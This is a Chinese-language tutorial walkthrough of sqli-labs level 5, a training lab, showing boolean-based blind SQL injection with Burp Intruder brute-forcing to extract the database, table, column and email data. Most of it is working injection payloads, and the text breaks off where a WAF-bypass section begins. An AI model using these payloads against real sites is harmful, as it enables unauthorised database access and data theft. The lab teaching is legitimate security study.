SQL注入(sqli-labs)手工注入+对抗WAF+SQLMAP自动化工具(第五关--1)
前景回顾:第四关是("") 双引号闭合,因此要?id=-1") 这样才能和后门的sql语句独立出来。 由于之前将WAF防护功能关闭了,现在才发现;所有打算先将前四关的waf补上,然后单独另出一篇文章讲解 第五关的WAF绕过!

一.不带WAF情况
- 判断是否存在注入,以及注入类型


根据返回结果可知,该类型是sql 盲注;(不可使用union)
基于Boolean 类型的盲注我们通过构造sql判断语句来测试 - 尝试判断数据库的长度
POC:
?id=1'%20 and length(database())>=8--+
?id=1'%20 and length(database())>=9--+


说明数据库的长度是8.
2. 依次判断数据库8个字母是多少 (根据ascii值)
substr()函数
1、substr函数格式 (俗称:字符截取函数)
格式1: substr(string string, int a, int b);
格式2:substr(string string, int a) ;
解释:
格式1:
1、string 需要截取的字符串
2、a 截取字符串的开始位置(注:当a等于0或1时,都是从第一位开始截取)
3、b 要截取的字符串的长度
格式2:
1、string 需要截取的字符串
2、a 可以理解为从第a个字符开始截取后面所有的字符串。
因此可以构造sql语句:
?id=1' and substr(database(),1,1)='s'--+

说明8位长度的数据库名第一位为s, 这里也可以使用ascii码值。
a 对应的ascii码值为97;s对应的ascii值为115
?id=1' and ord(substr(database(),1,1))=115--+

实际手工注入时,可采取二分法猜解。
还可以使用burp拦截包,导入intruder暴力破解模块进行爆破。

?id=1%27%20and%20ord(substr(database(),1,1)%3E=100–+
%27 表示‘ 单引号; %20表示空格; %3E表示 > 大于号
点击clear后在选择后面的 100 添加


burp抓波爆破:(第二个字母)

后面其余7个字母的payload:
?id=1' and ord(substr(database(),2,1))>=97--+
?id=1' and substr(database(),3,1)>='c'--+
?id=1' and substr(database(),4,1)>='u'--+
?id=1' and substr(database(),5,1)>='r'--+
?id=1' and substr(database(),6,1)>='i'--+
?id=1' and substr(database(),7,1)>='t'--+
?id=1' and substr(database(),8,1)>='y'--+
- 先判断 security库中有几个表 select count
POC:
?id=1' and (select count(table_name) from information_schema.tables where table_schema='security')=5--+
爆破可知 security有四张表

6. 判断第一个表的长度
POC:
?id=1' and length(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1))=1--+
导入burp爆破:

第一个表的长度为6.
7. 判断表的名称(由第一个字母到第6个)
POC:
?id=1' and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='a'--+
导入burp爆破


因此第一个表的首字母是E 注意是大写

这里有一个问题:当使用 >=’e‘ :输出 you are in…
<’f‘ 输出 you are in…

因此一般我们就认为首字母为 e; 但是

这也是我第一次burp爆破百思不得其解的地方,反复测试这是substr()函数的问题,
使用下面的papload就不会出现这种情况:

?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=101--+
?id=1' and ord(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=101--+

第一个表的第二个字母:
POC:
?id=1' and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2)>='m'--+
后面四个爆破得出表名为 emails.
- 判断第一个表的字段数
POC:
?id=1' and (select count(columns_name) from information_schema.columns where table_name='emails')>=8--+
导入burp爆破:

说明emails 表有两个字段
10. 爆出这第一个字段的长度
POC:
?id=1' and length(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1))>=8--+
导入burp爆破:

可知第一个字段长度为2.
爆出第二个字段长:
POC:
?id=1' and length(substr((select column_name from information_schema.columns where table_name='emails' limit 1,1),1))>=1--+
导入burp爆破

因此第二个字段长就为 8.
11 .爆出第一个字段的字段名:
POC:
?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1))<=122--+
导入burp爆破

因此第一个字母为 i;
?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),2))<=122--+

可知第二个字母为d;
第二个字段
POC:
?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 1,1),1))<=122--+
?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='emails' limit 0,1),1-8))<=122--+ 注:1-8数字选一个
得出第二个字段为 email_id.
12 .爆值:
POC:
?id=1' and substr((select id from emails limit 0,1),1)>=1--+

id 字段第一个值的首字母为1.(这里可以测试一下)

?id=1' and substr((select id from emails limit 0,1),1)=1--+
?id=1' and substr((select id from emails limit 0,1),2)=1--+
判断值是否有第二个,三个或者多个位置的时候取决于爆破的字典是否足够强大
0-9,a-z,A-Z,以及(数据库允许)特殊字符: @,!,~,&,*,%,$等
?id=1' and substr((select id from emails limit 1,1),1)=2--+
?id=1' and substr((select id from emails limit 2,1),1)=3--+
得出id字段有8个值: 1、2、3、4、5、6、7、8
同理爆出email_id字段的值。
?id=1' and substr((select email_id from emails limit 0,1),1)>='D'--+
先来制作一个小字典:常用字符 0-9,A-Z,a-z,以及特殊字符 @ & $等



可知 email_id 第一个值得首字母为 D
尝试爆破第二个字母(如果有)
?id=1' and substr((select email_id from emails limit 0,1),2)>='D'--+
limit 0 0表示email_id得第几个值;

可知第二个字母为u.
然后修改包得内容:

重新爆破;

第三个字母是m,经过测试email_id的第一个值是 [email protected]
测试第二个值:
?id=1' and substr((select email_id from emails limit 1,1),1)>='D'--+
同理:测出第二个值的首字母是:A
然后是第二个值的第二个字母
?id=1' and substr((select email_id from emails limit 1,1),2)>='D'--+
如此最后的得出 emails 表的内容:
±—±-----------------------+
| id | email_id |
±—±-----------------------+
| 1 | [email protected] |
| 2 | [email protected] |
| 3 | [email protected] |
| 4 | [email protected] |
| 5 | [email protected] |
| 6 | [email protected] |
| 7 | [email protected] |
| 8 | [email protected] |
±—±-----------------------+

含有WAF: 举例